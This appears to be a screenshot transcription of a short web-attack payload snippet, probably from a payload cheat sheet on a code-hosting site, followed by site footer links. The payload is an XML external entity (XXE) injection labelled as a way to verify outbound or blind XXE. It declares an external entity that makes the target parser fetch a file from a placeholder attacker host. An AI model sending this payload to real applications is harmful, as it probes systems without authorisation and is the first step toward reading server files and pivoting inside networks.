
------------------------------------------------
Vanilla, used to verify outbound xxe or blind xx
------------------------------------------------
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY sp SYSTEM "http://x.x.x.x:443/test.txt"
]>
<r>&sp;</r>
Older
Newer
Terms
Privacy
Security
Status
Community
Docs
Footer
Footer
Contact
Manage cookies
navigation
Do not share my personal information